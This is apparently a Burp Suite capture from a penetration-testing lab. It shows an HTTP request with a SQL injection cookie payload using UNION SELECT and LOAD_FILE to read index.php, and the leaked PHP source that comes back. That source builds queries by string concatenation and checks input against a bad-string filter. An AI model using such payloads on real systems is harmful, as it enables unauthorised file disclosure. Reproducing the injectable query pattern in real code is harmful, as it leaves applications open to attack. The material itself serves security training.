 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 10.10.105.225
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: id='UNION SELECT
1,LOAD_FILE("/var/www/html/index.php")-- -
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
30
31 require_once "config.php";
32
33 if(!isset($_COOKIE["id"])){
34 $cookie = bin2hex(random_bytes(16));
35 $queueNum = rand(1,100);
36 setcookie("id", $cookie, NULL, "/");
37
38 $sql = "INSERT INTO queue VALUES ('". $cookie .
"',". $queueNum .")";
39 if(!$dbh->
query($sql) === TRUE){
40 die("Error: " . $dbh->error);
41 }
42 }
43 else {
44 $cookie = $_COOKIE["id"];
45 for($x=0; $x<$stringsLen;$x++){
46 if (strstr($cookie, $badStrings[$x]) !== false){
47 die("RCE Attempt detected");
48 }
49 }
50 $sql = "SELECT * FROM queue WHERE userID='".
$cookie . "'";
51 $result = $dbh->
query($sql);
52 if(!$result === TRUE){
53 die("Error: " . $dbh->error);
54 }
55 else if ($result->num_rows > 0){
56 while($row =  $result->fetch_assoc()){
Search
0 highlights